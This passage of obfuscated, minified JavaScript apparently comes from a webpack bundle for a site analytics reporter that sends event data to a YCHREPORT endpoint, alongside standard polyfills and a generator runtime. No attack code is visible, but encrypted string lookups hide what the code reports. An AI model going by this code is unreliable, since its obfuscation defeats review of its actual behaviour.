_0x3f6ce1=a0_0x4484,_0xfe8231=-0x189*-0x2+-0xbfb+0x8ea<arguments[_0x3f6ce1('0xa9f','VQzq')]&&void(-0x7d0+-0x2*-0x1b9+0x45e)!==arguments[-0x98e*-0x1+-0xd7e+0x3f1]?arguments[-0x18fc+0x17a0+0x15d]:{};_0x304377[_0x3f6ce1('0x41d','#Y*k')+'t'](_0x3f6ce1('0x3ad','zrUn')+_0x3f6ce1('0x7f7','[CPF'),_0x4a258b(_0x4a258b({},{'event_name':_0x3e1cef}),_0xfe8231));},'baseEvent':function(_0x550b42,_0x37cd7f){var _0x35685b=a0_0x4484;_0x42585d=_0x37cd7f,_0x13f1e6={},_0x42585d=Object[_0x35685b('0x735','QpP%')](_0x42585d,_0x304377[_0x35685b('0x2f6','0rjz')]()),_0x42585d=Object[_0x35685b('0x2d8','gqLo')](_0x42585d,_0x304377['baseData']()),Object[_0x35685b('0x535','kGSf')](_0x42585d)[_0x35685b('0x927','VQzq')](function(_0x4e7f8f){''!==_0x42585d[_0x4e7f8f]&&null!=_0x42585d[_0x4e7f8f]&&(_0x13f1e6[_0x4e7f8f]=_0x42585d[_0x4e7f8f]);});var _0x42585d,_0x13f1e6,_0x406825,_0x4304b8,_0x37cd7f=_0x13f1e6;_0x406825=YCHREPORT,_0x550b42=_0x550b42,_0x4304b8='',_0x37cd7f=(_0x4304b8=(_0x37cd7f=_0x37cd7f||{})&&_0x35685b('0x94a',')**j')===_0x30e4e5(_0x37cd7f)?Object[_0x35685b('0x2db','D9L@')](_0x37cd7f)['map'](function(_0x4748d4){var _0x5f34e2=_0x35685b,_0x4748d4=_0x460950(_0x4748d4,-0x1*-0x10c1+0x1495+0x2554*-0x1),_0x1f09d0=_0x4748d4[0x240e+0x22d6+-0x46e4],_0x4748d4=_0x4748d4[0xca0+-0x71*-0x19+-0x17a8];return''[_0x5f34e2('0x33d',')**j')](encodeURIComponent(_0x1f09d0),'=')[_0x5f34e2('0x104','[CPF')](encodeURIComponent(_0x4748d4));})[_0x35685b('0xa93','Zf*8')]('&'):_0x4304b8)?''[_0x35685b('0x7b0','GrUE')](_0x406825,_0x35685b('0x730','#UA9'))[_0x35685b('0x57','3saQ')](_0x550b42,'&')['concat'](_0x4304b8):''[_0x35685b('0x4d','XDFd')](_0x406825),_0x240f37(_0x37cd7f,-0x9c2+-0x1093+0x1a56,0x1851+-0x6cc+0xec*-0x13);}};window[_0x2d06ad('0x73d','7TAB')]=_0x304377;},function(_0x6065f1,_0x4dde4b,_0x268cdc){var _0x58d4cc=a0_0x4484,_0x574f38=_0x268cdc(0x2*0xca9+-0x5*-0x5bc+0x2*-0x1aff);_0x574f38(_0x574f38['S']+_0x574f38['F'],_0x58d4cc('0xe3','XDFd'),{'assign':_0x268cdc(-0x2b9*-0x1+0x2*0x12be+-0x19*0x197)});},function(_0x582a42,_0x172c5f,_0x156756){var _0x500990=a0_0x4484;_0x582a42['exports']=_0x156756(0x66*0x21+0x2*-0x12a9+-0x1*-0x185b)(_0x500990('0x9fb','KJyg')+_0x500990('0x111','QpP%')+_0x500990('0x151','Us%%')+'g',Function[_0x500990('0x83a','3]o#')]);},function(_0x2c15d9,_0x1fac05,_0x2398b8){var _0x5cc874=a0_0x4484,_0x4119b9=_0x2398b8(0x7*-0xa5+0x93f+-0x1f*0x27),_0x289805=_0x2398b8(-0xfea+0x7*0x4f+-0xdd5*-0x1),_0x41c2c1=_0x2398b8(0x31*-0xa7+0x133b+0xced*0x1),_0x4d4c44=_0x2398b8(0x1e20+-0xea2+-0x1*0xf59),_0x28085f=_0x2398b8(0x1*0x221b+0x141*-0xe+-0x1082),_0x2872dc=_0x2398b8(0x10*0x1f2+-0x2*-0x5d4+0x5*-0x883),_0x732dbf=Object[_0x5cc874('0xfb','4S))')];_0x2c15d9[_0x5cc874('0x3e5','F*%S')]=!_0x732dbf||_0x2398b8(-0x8*-0x1ee+-0x1bb+-0x5*0x2bd)(function(){var _0x2a1d9b=_0x5cc874,_0xb07b3b={},_0xf5cf10={},_0xb630a7=Symbol(),_0x5c02e5=_0x2a1d9b('0x4f0','FEF%')+_0x2a1d9b('0xa6e','imIU')+_0x2a1d9b('0x8ed','3saQ');return _0xb07b3b[_0xb630a7]=0x208*0x4+0x316+-0xb2f,_0x5c02e5[_0x2a1d9b('0x3a9','RtVB')]('')[_0x2a1d9b('0x616','hL7Y')](function(_0x31e288){_0xf5cf10[_0x31e288]=_0x31e288;}),0x16f2+0x7a9*0x5+-0xf4e*0x4!=_0x732dbf({},_0xb07b3b)[_0xb630a7]||Object['keys'](_0x732dbf({},_0xf5cf10))[_0x2a1d9b('0x6c3','QpP%')]('')!=_0x5c02e5;})?function(_0x408e72,_0x195578){var _0x67459f=_0x5cc874;for(var _0x1e0feb=_0x28085f(_0x408e72),_0x527dab=arguments[_0x67459f('0x42f','0]FF')],_0xbbfab0=0x1*0x219a+0x4*0x414+-0x31e9,_0x337491=_0x41c2c1['f'],_0x330eed=_0x4d4c44['f'];_0xbbfab0<_0x527dab;)for(var _0x16ede8,_0x3a2ec4=_0x2872dc(arguments[_0xbbfab0++]),_0xab1fb4=_0x337491?_0x289805(_0x3a2ec4)[_0x67459f('0x7f','4S))')](_0x337491(_0x3a2ec4)):_0x289805(_0x3a2ec4),_0x326a00=_0xab1fb4[_0x67459f('0x1af','[CPF')],_0x477863=-0x259e+0x1*-0x41f+0x29bd;_0x477863<_0x326a00;)_0x16ede8=_0xab1fb4[_0x477863++],_0x4119b9&&!_0x330eed[_0x67459f('0x626','zrUn')](_0x3a2ec4,_0x16ede8)||(_0x1e0feb[_0x16ede8]=_0x3a2ec4[_0x16ede8]);return _0x1e0feb;}:_0x732dbf;},function(_0x11584a,_0x2b0d62,_0x577db1){var _0x2d93a5=a0_0x4484,_0x5341cf=_0x577db1(0x2602+-0xf26+-0x1664);_0x11584a[_0x2d93a5('0x30a','Qdzg')]=function(_0x3d26cb,_0x45db21){return new(_0x5341cf(_0x3d26cb))(_0x45db21);};},function(_0x45db9e,_0x4a5deb,_0x17fd02){var _0x5e6ea2=a0_0x4484,_0x3b92b9=_0x17fd02(0x5*-0x685+-0x1d0*-0x14+-0x3a0),_0xbdb4e6=_0x17fd02(-0x1*0x8ad+-0xb*0x89+0xecd),_0x339daa=_0x17fd02(0x69c+0x1ce4+-0x237e)('species');_0x45db9e[_0x5e6ea2('0x519','3]o#')]=function(_0x4f77b9){var _0x2bf45d=_0x5e6ea2,_0x268fc9;return void(0x1115+0x1bb6+-0x2ccb*0x1)===(_0x268fc9=_0xbdb4e6(_0x4f77b9)&&(_0x2bf45d('0x2ea','KxHo')!=typeof(_0x268fc9=_0x4f77b9[_0x2bf45d('0x22f','u]Ai')+'tor'])||_0x268fc9!==Array&&!_0xbdb4e6(_0x268fc9[_0x2bf45d('0xcf','YB#[')+'e'])||(_0x268fc9=void(0x3d3+-0x116c+0xd99)),_0x3b92b9(_0x268fc9))&&null===(_0x268fc9=_0x268fc9[_0x339daa])?void(-0x21d3+0x363*-0x3+-0xaff*-0x4):_0x268fc9)?Array:_0x268fc9;};},function(_0x235807,_0x1d7267,_0x485cb1){var _0x57f944=a0_0x4484,_0x1fb970=_0x485cb1(-0x1*-0x2333+0x1c1*0x6+-0x2db6),_0x281a30=_0x485cb1(-0x3*0x805+0xebd+0x966),_0x18ba32=_0x485cb1(-0x28*0xc7+0x2*0x1ba+-0x1bb2*-0x1),_0x2596a3=_0x485cb1(0xb*-0x245+0x1dd5+-0x193*0x3)['f'];_0x235807[_0x57f944('0x9a5','KxHo')]=function(_0xbc3cc9){return function(_0x28dba3){var _0x578dcb=a0_0x4484;for(var _0x2146d2,_0x370eca=_0x18ba32(_0x28dba3),_0x3aa57c=_0x281a30(_0x370eca),_0x1c711a=_0x3aa57c[_0x578dcb('0x4de','VbsY')],_0x4c216e=-0x2b*-0x8e+0x26d8+0xf*-0x42e,_0x29999f=[];_0x4c216e<_0x1c711a;)_0x2146d2=_0x3aa57c[_0x4c216e++],_0x1fb970&&!_0x2596a3[_0x578dcb('0x239','J))A')](_0x370eca,_0x2146d2)||_0x29999f[_0x578dcb('0x256','GkGw')](_0xbc3cc9?[_0x2146d2,_0x370eca[_0x2146d2]]:_0x370eca[_0x2146d2]);return _0x29999f;};};},function(_0x33d67a,_0x486bea,_0x2f333d){var _0x1780a8=a0_0x4484,_0x43e0f2=_0x2f333d(0x15a+-0xe*0x1e4+0x1*0x191f),_0x543cdf=_0x2f333d(0x1119+-0x1c93+0xb8b),_0x1244a9=_0x2f333d(0x222d+0xf78+-0x3192),_0x171e9d=_0x2f333d(0x32*0x39+-0x257d+0x1ab3),_0xccc302=_0x2f333d(0x904+0x1e62*0x1+0x2761*-0x1)['f'];_0x33d67a[_0x1780a8('0x1fe','B*s9')]=function(_0x19484f){var _0x4b0dc5=_0x1780a8,_0x4e0fa0=_0x543cdf['Symbol']||(_0x543cdf[_0x4b0dc5('0x76b','D9L@')]=!_0x1244a9&&_0x43e0f2[_0x4b0dc5('0x2b6','RtVB')]||{});'_'==_0x19484f[_0x4b0dc5('0x7bf','imIU')](0x1d0c+0x1964+0x4*-0xd9c)||_0x19484f in _0x4e0fa0||_0xccc302(_0x4e0fa0,_0x19484f,{'value':_0x171e9d['f'](_0x19484f)});};},function(_0x1d1043,_0x5570ca,_0x42740a){var _0x8f4577=_0x42740a(-0x59c+-0xace*0x3+-0x130d*-0x2),_0x5113f3=_0x42740a(0x35+-0xd47+0xd43),_0x5c9a4c=_0x42740a(0x4e6+0x7*-0x2b9+0xe4e*0x1);_0x1d1043['exports']=function(_0x2df56e){var _0x22ee37=a0_0x4484,_0x26bfe8=_0x8f4577(_0x2df56e),_0x3a23b1=_0x5113f3['f'];if(_0x3a23b1)for(var _0x50e7eb,_0x7e1cd9=_0x3a23b1(_0x2df56e),_0x640713=_0x5c9a4c['f'],_0x3f183f=-0x7*-0x142+-0x34b*-0x2+-0xf64;_0x7e1cd9['length']>_0x3f183f;)_0x640713[_0x22ee37('0x438','7TAB')](_0x2df56e,_0x50e7eb=_0x7e1cd9[_0x3f183f++])&&_0x26bfe8[_0x22ee37('0x5cd','X0@w')](_0x50e7eb);return _0x26bfe8;};},function(_0x49d9fe,_0x56b6d5,_0x280197){var _0xead47c=a0_0x4484,_0x15e167=_0x280197(-0xe30+0x8e*0x22+-0x49e),_0x2e3c0c=_0x280197(0x159b*-0x1+-0x8f3*-0x2+0x1*0x3cb)['f'],_0x503131={}[_0xead47c('0x73f','gqLo')],_0x3c2ddf=_0xead47c('0x183','0]FF')==typeof window&&window&&Object['getOwnPr'+_0xead47c('0x503','SVna')+'mes']?Object[_0xead47c('0x500','B*s9')+'opertyNa'+_0xead47c('0x740','XDFd')](window):[];_0x49d9fe[_0xead47c('0x923','tAr1')]['f']=function(_0x256a8d){var _0x1ffb70=_0xead47c;if(!_0x3c2ddf||'[object\x20'+_0x1ffb70('0x940','QcjR')!=_0x503131['call'](_0x256a8d))return _0x2e3c0c(_0x15e167(_0x256a8d));try{return _0x2e3c0c(_0x256a8d);}catch(_0x419094){return _0x3c2ddf[_0x1ffb70('0x762','X0@w')]();}};},function(_0xc2ecac,_0x5998ff,_0x5d43fa){var _0x5187bc=a0_0x4484,_0x11b4c3=_0x5d43fa(-0x9f6+-0x20f3+0x2b04),_0x405de2=_0x5d43fa(0x83b*0x2+-0x1*-0x1aed+-0x2b4c),_0xed07ee=_0x5d43fa(0x1c08+0x779*0x3+-0x3259),_0x103c1b={};_0x5d43fa(-0x500+-0x1b20+0x202a)(_0x103c1b,_0x5d43fa(-0x229c+0x1*-0xc0b+-0x955*-0x5)(_0x5187bc('0x388','#UA9')),function(){return this;}),_0xc2ecac[_0x5187bc('0x24c','0rjz')]=function(_0x39ce42,_0x3c7f63,_0x410146){var _0x39e1ae=_0x5187bc;_0x39ce42[_0x39e1ae('0x29e',')**j')+'e']=_0x11b4c3(_0x103c1b,{'next':_0x405de2(0x2591+-0x1*-0xb91+-0x3121,_0x410146)}),_0xed07ee(_0x39ce42,_0x3c7f63+(_0x39e1ae('0x59f','J^Jm')+'r'));};},function(_0xae9760,_0x59c59a,_0x291b82){var _0x1744e7=a0_0x4484;function _0x582b2d(_0x2e1f50,_0xed51cd,_0x334c2f){var _0x57736c=a0_0x4484,_0x43fd4d={},_0x164fb7=_0x4f1983(function(){return!!_0x348849[_0x2e1f50]()||'​\u0085'!='​\u0085'[_0x2e1f50]();}),_0xed51cd=_0x43fd4d[_0x2e1f50]=_0x164fb7?_0xed51cd(_0x843f61):_0x348849[_0x2e1f50];_0x334c2f&&(_0x43fd4d[_0x334c2f]=_0xed51cd),_0x16a0f4(_0x16a0f4['P']+_0x16a0f4['F']*_0x164fb7,_0x57736c('0x4a2','VbsY'),_0x43fd4d);}var _0x16a0f4=_0x291b82(-0xd36+-0x16d1+0x1*0x2407),_0x6a9022=_0x291b82(-0x5bb+-0x710+0xce3),_0x4f1983=_0x291b82(0x2054*0x1+-0x24cd+0x47d),_0x348849=_0x291b82(-0x20c3+0x1bfc+0x546),_0x291b82='['+_0x348849+']',_0x2b0997=RegExp('^'+_0x291b82+_0x291b82+'*'),_0x16b54c=RegExp(_0x291b82+_0x291b82+'*$'),_0x843f61=_0x582b2d[_0x1744e7('0x62e','VbsY')]=function(_0xfd4db2,_0x5abc0e){var _0x2c6d40=_0x1744e7;return _0xfd4db2=String(_0x6a9022(_0xfd4db2)),0x1628+-0x3*-0xb2b+-0x224*0x1a&_0x5abc0e&&(_0xfd4db2=_0xfd4db2['replace'](_0x2b0997,'')),_0xfd4db2=0x1*0x143b+0x831+0x2*-0xe35&_0x5abc0e?_0xfd4db2[_0x2c6d40('0xe7','7TAB')](_0x16b54c,''):_0xfd4db2;};_0xae9760[_0x1744e7('0x571','J^Jm')]=_0x582b2d;},function(_0x503590,_0x5e7f11){var _0x25bb41=a0_0x4484;_0x503590[_0x25bb41('0x34e','#UA9')]=_0x25bb41('0x9cc','zDX]')+'᠎\u2000\u2001\u2002\u2003\u2004\u2005\u2006'+_0x25bb41('0x7e','FEF%')+'\u2029\ufeff';},function(_0x3f9664,_0x5a1b21,_0x2f7c3a){var _0x3793a2=a0_0x4484,_0xaed7=_0x2f7c3a(0x1113*0x2+-0xacf*-0x1+-0x2cdf),_0x49ebdc=_0x2f7c3a(0x18f*0x5+-0x2*0xe2f+0x14c4),_0x196426=_0x2f7c3a(0xd65+0x1eec+-0x2c4b),_0x2f7c3a=_0x2f7c3a(0x20c*-0x5+0x51*-0x65+0x2*0x1519)[_0x3793a2('0x3be','FEF%')];_0x3f9664[_0x3793a2('0x1fe','B*s9')]=_0x2f7c3a&&_0x2f7c3a['ownKeys']||function(_0xcb47eb){var _0x35862f=_0xaed7['f'](_0x196426(_0xcb47eb)),_0x1e9f7d=_0x49ebdc['f'];return _0x1e9f7d?_0x35862f['concat'](_0x1e9f7d(_0xcb47eb)):_0x35862f;};},function(_0x1b6388,_0x2fc409,_0x182f35){var _0x392af0=a0_0x4484;_0x182f35['r'](_0x2fc409),(_0x182f35(0x6fd*0x1+0x1*0x205f+-0x273d),_0x182f35(0x686*0x4+0x3*-0x4ed+-0xb1d),_0x182f35(-0xbe2+0xadc+0x15*0xf),_0x182f35(0x6*-0x167+-0xe*0x2bd+0x2eec),_0x182f35(-0x2638+-0x2132+0x85*0x8a),_0x182f35(0x1614+0x1fc8+-0x3558),_0x182f35(0x240f+0xc04+-0x2f8e*0x1),_0x182f35(-0x1b*0x83+-0x1097*0x2+0x2f63),_0x182f35(-0x1*0x118f+-0x1d*0xe9+0x8d1*0x5),_0x182f35(0x1b7c+0xb93+-0x1360*0x2),_0x182f35(-0xbf+0x22b8+0x1*-0x21a9),_0x182f35(-0x1723+-0x2671*0x1+-0x39*-0x117),_0x182f35(-0x2588+-0x7a7*0x3+0x3cce),_0x182f35(0x2*0x12b7+-0x16c7+-0xe3f),_0x182f35(0x1fe4+-0x12cb*0x1+-0xcee),_0x182f35(-0xe13*0x1+-0xccd*0x1+0x1*0x1af9),_0x182f35(0x6*-0x429+-0x109*-0x1c+0xb*-0x5b),_0x182f35(-0x1*-0x6e3+-0x35*-0xba+-0x2d55),_0x182f35(-0xd*0x163+0x1*0xb53+0x6d4),_0x182f35(-0x253c+0x1*-0x13ad+-0xd*-0x469),_0x182f35(0x18*0x126+0x925*-0x1+0x31*-0x5e),_0x182f35(-0x217*-0xd+0x1dd*0xc+-0x3119),_0x182f35(0x1*-0x785+-0x4e5*0x3+0x16a3),_0x182f35(0xd67+0x1c53+-0x2990),_0x182f35(0x1*0x60e+0x1*-0x6e6+-0x10a*-0x1),_0x182f35(0x150b+0x19f0+-0x2ed3));function _0x2baef4(_0x3be298){return(_0x4e3ceb=>{var _0x425b68=a0_0x4484;if(Array[_0x425b68('0x2d2','tAr1')](_0x4e3ceb))return _0x333e61(_0x4e3ceb);})(_0x3be298)||(_0x5527c1=>{var _0x478fd1=a0_0x4484;if(_0x478fd1('0x189','D9L@')+'d'!=typeof Symbol&&null!=_0x5527c1[Symbol[_0x478fd1('0x82a','SVna')]]||null!=_0x5527c1[_0x478fd1('0x74','NlZ7')+'or'])return Array[_0x478fd1('0x15','4S))')](_0x5527c1);})(_0x3be298)||((_0x5c5130,_0x2cbb8d)=>{var _0x2b14a7=a0_0x4484,_0x515b3e;if(_0x5c5130)return _0x2b14a7('0x988','6$sS')==typeof _0x5c5130?_0x333e61(_0x5c5130,_0x2cbb8d):_0x2b14a7('0xb33','J))A')===(_0x515b3e=_0x2b14a7('0x714','3]o#')===(_0x515b3e={}[_0x2b14a7('0x79','FEF%')]['call'](_0x5c5130)[_0x2b14a7('0xb1a','$Ljj')](-0x96c+-0x24*-0x17+0x8*0xc7,-(0x1a39+0x90*0x45+0x4108*-0x1)))&&_0x5c5130['construc'+_0x2b14a7('0xa4b','6$sS')]?_0x5c5130[_0x2b14a7('0x2d5','GrUE')+_0x2b14a7('0xb3c','i$8v')]['name']:_0x515b3e)||_0x2b14a7('0x6a8','GkGw')===_0x515b3e?Array['from'](_0x5c5130):_0x2b14a7('0x981','#Y*k')+'s'===_0x515b3e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/['test'](_0x515b3e)?_0x333e61(_0x5c5130,_0x2cbb8d):void(-0x2*-0x136f+0x1cf3*-0x1+-0x9eb);})(_0x3be298)||(()=>{var _0xda3ec=a0_0x4484;throw new TypeError(_0xda3ec('0x5a2','GrUE')+'attempt\x20'+_0xda3ec('0x52','FEF%')+_0xda3ec('0x1f5','XDFd')+'erable\x20i'+_0xda3ec('0x720','3]o#')+_0xda3ec('0xa3e','#ET*')+_0xda3ec('0x49','#Y*k')+_0xda3ec('0x4ff','Qdzg')+',\x20non-ar'+_0xda3ec('0x814','NlZ7')+'cts\x20must'+'\x20have\x20a\x20'+_0xda3ec('0x591','QcjR')+_0xda3ec('0x78a','Kjj3')+']()\x20meth'+_0xda3ec('0x61b','RtVB'));})();}function _0x333e61(_0x33e50e,_0x70aa5a){var _0x3caf04=a0_0x4484;(null==_0x70aa5a||_0x70aa5a>_0x33e50e[_0x3caf04('0x976','GrUE')])&&(_0x70aa5a=_0x33e50e[_0x3caf04('0x5fd',')**j')]);for(var _0x3609d8=0x196d+0x9*-0x23d+0x548*-0x1,_0x2c72d0=Array(_0x70aa5a);_0x3609d8<_0x70aa5a;_0x3609d8++)_0x2c72d0[_0x3609d8]=_0x33e50e[_0x3609d8];return _0x2c72d0;}function _0x22ea73(){var _0x1e06d4=a0_0x4484,_0x20b93a,_0x51d2d7=_0x1e06d4('0x888','SVna')==typeof Symbol?Symbol:{},_0x1cb454=_0x51d2d7[_0x1e06d4('0x4e9','F*%S')]||_0x1e06d4('0x653','J))A')+'or',_0x13624e=_0x51d2d7[_0x1e06d4('0x28e','hL7Y')+_0x1e06d4('0xa32','D9L@')]||'@@toStri'+'ngTag';function _0x26c9d2(_0xc40f,_0x571b17,_0x21fe94,_0x21eb58){var _0x14846c=_0x1e06d4,_0x552a74,_0x4d6ece,_0x5ebe6c,_0xe53447,_0x541950,_0x47afa8,_0x53ad46,_0x17253a,_0x39e0df,_0x571b17=_0x571b17&&_0x571b17[_0x14846c('0x509','Zf*8')+'e']instanceof _0x4e35f5?_0x571b17:_0x4e35f5,_0x571b17=Object[_0x14846c('0x235','RtVB')](_0x571b17[_0x14846c('0x3e','zDX]')+'e']);return _0x308fe0(_0x571b17,_0x14846c('0xd7','XDFd'),(_0x552a74=_0xc40f,_0x4d6ece=_0x21fe94,_0x53ad46=_0x21eb58||[],_0x17253a=!(0x67*-0x23+-0x1d50+0x1*0x2b66),_0x39e0df={'p':_0x47afa8=-0x1328+-0x266b+-0x363*-0x11,'n':0x0,'v':_0x20b93a,'a':_0x2246f7,'f':_0x2246f7[_0x14846c('0xaba','Us%%')](_0x20b93a,0x1*0x3f1+0x1*0x77a+0x3cd*-0x3),'d':function(_0x5689dd,_0x48dc13){return _0x5ebe6c=_0x5689dd,_0xe53447=0x4c7*-0x3+-0xa3*-0x29+0x89*-0x16,_0x541950=_0x20b93a,_0x39e0df['n']=_0x48dc13,_0x1e25c6;}},function(_0x1cb73c,_0xae35cb,_0xd9d515){var _0x3a929f=_0x14846c;if(-0x1*-0x2662+-0x29*0xdf+-0x155*0x2<_0x47afa8)throw TypeError(_0x3a929f('0xda','GrUE')+_0x3a929f('0x69e','GkGw')+_0x3a929f('0x9c5','F*%S')+'ning');for(_0x17253a&&-0x73e+-0x53+0x792===_0xae35cb&&_0x2246f7(_0xae35cb,_0xd9d515),_0xe53447=_0xae35cb,_0x541950=_0xd9d515;(_0x7b3c96=_0xe53447<0x1345*0x1+0x64f+0x2*-0xcc9?_0x20b93a:_0x541950)||!_0x17253a;){_0x5ebe6c||(_0xe53447?_0xe53447<-0x20a0+0x1*0x24c1+-0x41e?(0x1*-0x22bd+-0x599*0x3+-0x1*-0x3389<_0xe53447&&(_0x39e0df['n']=-(-0x3a*-0x2b+0xc17+-0x15d4)),_0x2246f7(_0xe53447,_0x541950)):_0x39e0df['n']=_0x541950:_0x39e0df['v']=_0x541950);try{if(_0x47afa8=-0x13a*-0x1+0x23d*-0x4+0x6e*0x12,_0x5ebe6c){if(_0x7b3c96=_0x5ebe6c[_0x1cb73c=_0xe53447?_0x1cb73c:_0x3a929f('0x381','GkGw')]){if(!(_0x7b3c96=_0x7b3c96['call'](_0x5ebe6c,_0x541950)))throw TypeError(_0x3a929f('0x4c2','7TAB')+_0x3a929f('0x942','0rjz')+'is\x20not\x20a'+_0x3a929f('0x2d7','QpP%'));if(!_0x7b3c96[_0x3a929f('0x363','gqLo')])return _0x7b3c96;_0x541950=_0x7b3c96[_0x3a929f('0x305','XDFd')],_0xe53447<-0xd20+0x142d+0x259*-0x3&&(_0xe53447=0xe0+0x8cd*-0x1+0x7ed);}else-0x1d79+0x3*-0xc4d+-0x4261*-0x1===_0xe53447&&(_0x7b3c96=_0x5ebe6c[_0x3a929f('0xa4d','RtVB')])&&_0x7b3c96[_0x3a929f('0x6f8',')**j')](_0x5ebe6c),_0xe53447<-0x23ff+-0x4*-0x425+-0x1*-0x136d&&(_0x541950=TypeError(_0x3a929f('0x10c','#X%l')+_0x3a929f('0x6d4','0]FF')+_0x3a929f('0x4ce','hL7Y')+_0x3a929f('0x264','GkGw')+'\x27'+_0x1cb73c+_0x3a929f('0x3bf','Zf*8')),_0xe53447=0x7aa*0x2+-0x28e*0x2+0x1*-0xa37);_0x5ebe6c=_0x20b93a;}else{if((_0x7b3c96=(_0x17253a=_0x39e0df['n']<0x409*-0x6+0x17b2+0x1*0x84)?_0x541950:_0x552a74['call'](_0x4d6ece,_0x39e0df))!==_0x1e25c6)break;}}catch(_0x383ef6){_0x5ebe6c=_0x20b93a,_0xe53447=-0x18c5+0x207c+0x3db*-0x2,_0x541950=_0x383ef6;}finally{_0x47afa8=-0x592+0x3*-0xa2e+-0x739*-0x5;}}return{'value':_0x7b3c96,'done':_0x17253a};}),!(-0x1dc+0x1c8d+-0x1ab1)),_0x571b17;function _0x2246f7(_0x43c7ec,_0x54334e){var _0x4d36ab=_0x14846c;for(_0xe53447=_0x43c7ec,_0x541950=_0x54334e,_0x7b3c96=0x1*0x2332+0x282+-0x4c*0x7f;!_0x17253a&&_0x47afa8&&!_0x10d18f&&_0x7b3c96<_0x53ad46[_0x4d36ab('0x1e9','7TAB')];_0x7b3c96++){var _0x10d18f,_0x4b0478=_0x53ad46[_0x7b3c96],_0xd2d8ca=_0x39e0df['p'],_0x5429db=_0x4b0478[-0x26c4+-0x19b*-0x13+0x1d*0x49];-0x1*-0x1b41+0x16e9+0x25*-0x15b<_0x43c7ec?(_0x10d18f=_0x5429db===_0x54334e)&&(_0x541950=_0x4b0478[(_0xe53447=_0x4b0478[-0x8ec+-0x490+-0xc*-0x120])?-0x22a6+-0x1*-0x35e+-0xa6f*-0x3:_0xe53447=0xd4b+-0xd9a*-0x2+-0x2*0x143e],_0x4b0478[0x550+0x12*-0xa4+0x63c]=_0x4b0478[0x389*0x1+0x1*-0xa67+0x6e3]=_0x20b93a):_0x4b0478[-0x3*0xd3+0x1*-0x1c19+0x1e92]<=_0xd2d8ca&&((_0x10d18f=_0x43c7ec<-0x839+-0x1871+0x11*0x1ec&&_0xd2d8ca<_0x4b0478[0x5d2+-0x863+0x292])?(_0xe53447=-0x6bb+0x1b72+-0x1*0x14b7,_0x39e0df['v']=_0x54334e,_0x39e0df['n']=_0x4b0478[0x94e*0x1+0x4e5*-0x5+0xf2c]):_0xd2d8ca<_0x5429db&&(_0x10d18f=_0x43c7ec<0x1a44+0xb*-0x2e9+0x5c2||_0x4b0478[-0x24e7+-0x2507+0x49ee]>_0x54334e||_0x5429db<_0x54334e)&&(_0x4b0478[0x2097+0x2018+-0x40ab]=_0x43c7ec,_0x4b0478[-0x3*-0xc77+0x236e+-0x48ce]=_0x54334e,_0x39e0df['n']=_0x5429db,_0xe53447=-0x76f+-0x843*-0x1+0x2*-0x6a));}if(_0x10d18f||-0x2*-0x109f+0x10a7+-0xce*0x3e<_0x43c7ec)return _0x1e25c6;throw _0x17253a=!(-0x2632*-0x1+0x196d+0x59*-0xb7),_0x54334e;}}var _0x1e25c6={};function _0x4e35f5(){}function _0x47e7fc(){}function _0x17fc1d(){}var _0x7b3c96=Object['getProto'+_0x1e06d4('0x1f2','GrUE')],_0x51d2d7=[][_0x1cb454]?_0x7b3c96(_0x7b3c96([][_0x1cb454]())):(_0x308fe0(_0x7b3c96={},_0x1cb454,function(){return this;}),_0x7b3c96),_0x67a0a7=_0x17fc1d[_0x1e06d4('0x880','#X%l')+'e']=_0x4e35f5[_0x1e06d4('0x98f','#ET*')+'e']=Object[_0x1e06d4('0x3e9','#arN')](_0x51d2d7);function _0x5d854c(_0x36bb4b){var _0x4c4856=_0x1e06d4;return Object[_0x4c4856('0x8b8','F*%S')+_0x4c4856('0x5f1','ox18')]?Object[_0x4c4856('0xb','B*s9')+'typeOf'](_0x36bb4b,_0x17fc1d):(_0x36bb4b[_0x4c4856('0x1ff','#arN')+'_']=_0x17fc1d,_0x308fe0(_0x36bb4b,_0x13624e,'Generato'+_0x4c4856('0x9bb','B*s9')+'n')),_0x36bb4b['prototyp'+'e']=Object[_0x4c4856('0x982','KxHo')](_0x67a0a7),_0x36bb4b;}return _0x308fe0(_0x67a0a7,_0x1e06d4('0x893','RtVB')+_0x1e06d4('0x79f','#Y*k'),_0x47e7fc[_0x1e06d4('0x657','ox18')+'e']=_0x17fc1d),_0x308fe0(_0x17fc1d,_0x1e06d4('0x30','zDX]')+_0x1e06d4('0x2c6','imIU'),_0x47e7fc),_0x308fe0(_0x17fc1d,_0x13624e,_0x47e7fc[_0x1e06d4('0xa8','#Y*k')+_0x1e06d4('0xa00','Kjj3')]=_0x1e06d4('0x28a','SVna')+'rFunctio'+'n'),_0x308fe0(_0x67a0a7),_0x308fe0(_0x67a0a7,_0x13624e,_0x1e06d4('0x296','#ET*')+'r'),_0x308fe0(_0x67a0a7,_0x1cb454,function(){return this;}),_0x308fe0(_0x67a0a7,_0x1e06d4('0x79','FEF%'),function(){var _0xb307f8=_0x1e06d4;return _0xb307f8('0x132','#UA9')+_0xb307f8('0x36a','Us%%')+'r]';}),(_0x22ea73=function(){return{'w':_0x26c9d2,'m':_0x5d854c};})();}function _0x308fe0(_0x17d567,_0x495b14,_0x3d1b83,_0x13e161){var _0x21432f=a0_0x4484,_0x3374f1=Object[_0x21432f('0x1b1','J))A')+_0x21432f('0x165','gvfn')];try{_0x3374f1({},'',{});}catch(_0x396b79){_0x3374f1=0x465+-0x36d+-0xf8;}(_0x308fe0=function(_0x2aa185,_0x21e0a1,_0x48cdab,_0xcf62a3){var _0x59cde1=_0x21432f;_0x21e0a1?_0x3374f1?_0x3374f1(_0x2aa185,_0x21e0a1,{'value':_0x48cdab,'enumerable':!_0xcf62a3,'configurable':!_0xcf62a3,'writable':!_0xcf62a3}):_0x2aa185[_0x21e0a1]=_0x48cdab:((_0xcf62a3=function(_0x1d7e0b,_0x104ede){_0x308fe0(_0x2aa185,_0x1d7e0b,function(_0x2509d3){var _0x4482a0=a0_0x4484;return this[_0x4482a0('0x6fe','#X%l')](_0x1d7e0b,_0x104ede,_0x2509d3);});})('next',-0x1bec+0x1*-0x9f+0x1c8b),_0xcf62a3(_0x59cde1('0xa14','KxHo'),0x16ea+0x1*0x2413+-0x3afc),_0xcf62a3('return',-0xab9+-0xbde+-0x1699*-0x1));})(_0x17d567,_0x495b14,_0x3d1b83,_0x13e161);}function _0x500628(_0x1818f1,_0x3db49d,_0x5de76b,_0xdcd002,_0x17ea2d,_0x30558b,_0x577e95){var _0x1a45f2=a0_0x4484;try{var 